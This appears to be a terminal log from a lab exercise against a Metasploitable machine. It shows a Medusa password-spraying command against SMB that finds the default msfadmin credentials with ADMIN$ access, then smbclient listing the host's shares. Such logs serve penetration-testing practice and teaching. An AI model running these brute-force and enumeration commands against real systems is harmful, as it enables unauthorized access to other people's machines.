 ┌──(root㉿ MacBookPro2012Win10)-[/home/kali]
└─# medusa -h 192.168.7.232 -U smb_user.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-22 20:39:19 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-22 20:39:19 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (2 of 4 complete)
2025-10-22 20:39:19 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-22 20:39:19 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: 123456 (4 of 4 complete)
2025-10-22 20:39:19 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-22 20:39:19 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (2 of 4 complete)
2025-10-22 20:39:19 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: msfadmin (3 of 4 complete)
2025-10-22 20:39:19 ACCOUNT FOUND: [smbnt] Host: 192.168.7.232 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-22 20:39:19 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: 123456 (4 of 4 complete)
2025-10-22 20:39:19 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: nservice (3 of 3, 2 complete) Password: password (1 of 4 complete)
2025-10-22 20:39:19 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: nservice (3 of 3, 2 complete) Password: msfadmin (2 of 4 complete)
2025-10-22 20:39:20 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: nservice (3 of 3, 2 complete) Password: Welcome123 (3 of 4 complete)
2025-10-22 20:39:20 ACCOUNT CHECK: [smbnt] Host: 192.168.7.232 (1 of 1, 0 complete) User: nservice (3 of 3, 3 complete) Password: 123456 (4 of 4 complete)
┌──(root㉿ MacBookPro2012Win10)-[/home/kali]
└─# smbclient -L //192.168.7.232 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE
┌──(root㉿ MacBookPro2012Win10)-[/home/kali]
└─#